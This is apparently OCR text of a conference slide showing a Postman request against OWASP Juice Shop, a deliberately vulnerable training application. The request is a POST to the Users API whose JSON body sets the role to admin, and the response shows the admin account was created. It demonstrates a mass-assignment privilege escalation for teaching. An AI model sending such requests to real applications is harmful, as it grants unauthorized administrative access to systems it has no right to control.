 OWASP Juice Shop
POST https://juice-sho...
https://juice-shop.herokuapp.com/api/Users
POST https://juice-shop.herokuapp.com/api/Users
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"email": "sans@hackfest", "password" : "pentest", "role" : "admin"}
Body Cookies Headers (13) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "deluxeToken": "",
6 "lastLoginIp": "0.0.0.0",
7 "profileImage": "/assets/public/images/uploads/defaultAdmin.png",
8 "isActive": true,
9 "id": 29,
10 "email": "sans@hackfest",
11 "role": "admin",
12 "updatedAt": "2021-10-26T20:17:44.388Z",
13 "createdAt": "2021-10-26T20:17:44.388Z",
14 "deletedAt": null
15 }
16 }
0
Account Your Basket EN
sans@hackfest
Orders & Payment
Privacy & Security
Logout
TREND
MICRO™
STAR
Magno Logan
HF
Magno Logan
Trend Micro
SANS
SUMMITS